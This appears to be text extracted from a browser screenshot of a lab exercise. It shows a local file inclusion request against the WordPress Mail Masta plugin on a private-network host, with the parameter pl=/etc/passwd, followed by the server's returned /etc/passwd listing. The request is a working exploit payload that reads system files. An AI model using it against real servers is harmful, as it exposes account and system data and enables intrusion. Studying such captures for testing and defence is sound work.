 Mozilla Firefox
http://192.1.../etc/passwd
192.168.56.101/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Search
ABP
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:
/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:103:107::/var/run/dbus:/bin/false colord:x:104:109:colord colour management
daemon,,,:/var/lib/colord:/bin/false whoopsie:x:105:112::/nonexistent:/bin/false avahi:x:106:115:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
bind:x:107:117::/var/cache/bind:/bin/false postfix:x:108:118::/var/spool/postfix:/bin/false dovecot:x:109:120:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:110:65534:Dovecot login user,,,:/nonexistent:/bin/false landscape:x:111:121::/var/lib/landscape:/bin/false libvirt-qemu:x:112:106:Libvirt Qemu,,,:/var
/lib/libvirt:/bin/false libvirt-dnsmasq:x:113:123:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false sshd:x:114:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:115:124:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash tomcat6:x:116:126::/usr/share/tomcat6:/bin/false wpadmin:x:1001:1001::/home/wpadmin:
/bin/sh